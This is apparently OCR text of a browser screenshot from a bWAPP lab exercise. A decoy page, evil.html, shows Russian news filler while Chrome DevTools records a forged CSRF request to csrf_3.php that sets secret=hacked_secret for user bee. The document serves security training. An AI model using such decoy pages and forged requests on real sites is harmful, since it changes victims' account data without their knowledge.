 Файл C:/Users/1/Desktop/evil/evil.html
Свежие новости
Сегодня в мире произошло много интересного...
DevTools is now available in Russian Don't show again Always match Chrome's language Switch DevTools to Russian
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Keep log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms
Name
evil.html
csrf_3.php?secret=hacked_secr...
login.php
Headers Payload Preview Response Initiator Timing Cookies
General
Request URL http:// 126/bWAPP/csrf_3.php?secret=hacked_secret&login=bee&action=change
Request Method GET
Status Code 302 Found
Remote Address 126:80